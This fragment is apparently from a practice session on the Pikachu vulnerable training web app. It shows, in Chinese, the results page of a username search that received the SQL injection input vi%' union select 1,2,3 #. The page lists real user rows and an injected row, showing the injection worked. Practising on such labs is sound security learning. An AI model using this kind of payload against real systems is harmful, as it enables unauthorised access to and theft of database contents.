 搜索
用户名中含有vi%' union select 1,2,3 #的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：1
uid:2
email is: 3